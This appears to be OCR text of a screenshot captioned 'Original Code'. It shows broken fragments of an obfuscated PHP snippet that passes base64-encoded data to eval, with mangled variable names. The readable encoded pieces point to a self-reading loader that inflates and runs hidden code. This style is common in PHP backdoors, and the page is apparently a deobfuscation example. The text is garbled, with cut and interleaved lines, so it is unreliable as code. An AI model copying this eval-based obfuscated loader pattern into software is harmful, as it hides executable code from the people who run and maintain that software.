
Original Code
eval
(base64_decode(
"JEkxSTExMTFsMUk9ZmlsZShwcmVnX3
PV9fRklMRV9fIG9yCnByZWdfcmVwbGFjZSgiQFwoLipcKC4qJE
Yil7JGM9YXJyYXkoODEyLDMyNCwzMiwxNDQ5NCk7aWYoJGI9PT
ZWxzZWlmKCRiPT05Nyl7JGQ9dHJpbShzdWJzdHIoJGEsJGNbMF
0O(IIll1111Il(
$I1I1111l1I
[
0
],
97
),IIll1111Il(
$I1I11
PTzAwME8wMDBPKCRhLCRiLCRjKXskZD1pbXBsb2RlKCRjKTskZ
mbGF0ZShiYXNlNjRfZGVjb2RlKCRhKSkpO31lbHNle2RpZSgiP
w74AzYE4wBjAzxZzTywVzzknk149sP0y/tdSSTtep2rUW0P3Pd